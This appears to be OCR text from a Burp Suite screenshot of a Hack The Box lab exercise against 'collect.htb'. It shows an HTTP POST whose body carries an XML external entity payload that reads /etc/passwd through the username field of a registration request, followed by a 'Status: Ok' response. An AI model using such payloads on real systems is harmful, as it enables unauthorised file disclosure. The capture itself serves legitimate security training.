 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
8 Content-type:
application/x-www-form-urlencoded
9 Content-Length: 245
0 Origin: http://collect.htb
1 DNT: 1
2 Connection: close
3 Cookie: PHPSESSID=gi2c1krg228jkg5gpvv9pibog4
4 Priority: u=0
5
6 manage_api=
<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f
><!DOCTYPE+test+[<!ENTITY+example+SYSTEM+"/et
c/passwd">+]><root><method>POST</method><uri>
/auth/register</uri><user><username>%26exampl
e%3b</username><password>test</password></use
r></root>
15:45:13 GMT
3 Server: Apache/2.4.54
(Debian)
4 Expires: Thu, 19 Nov 1981
08:52:00 GMT
5 Cache-Control: no-store,
no-cache, must-revalidate
6 Pragma: no-cache
7 Connection: close
8 Content-Type:
application/json
9 Content-Length: 15
10
11 {
"Status":"Ok"
}
Search 0 highlights
Search 0 highlights